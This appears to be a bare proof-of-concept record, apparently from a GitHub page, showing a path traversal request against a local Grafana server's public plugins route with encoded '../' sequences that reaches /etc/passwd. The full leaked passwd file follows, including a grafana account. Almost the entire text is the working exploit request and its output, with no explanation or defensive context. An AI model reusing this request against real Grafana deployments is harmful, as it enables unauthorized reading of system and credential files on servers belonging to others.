 127.0.0.1:3000/public/plugins/text/..%2f..%2f..%2f..%2f..%2f..%2f..%2f../etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin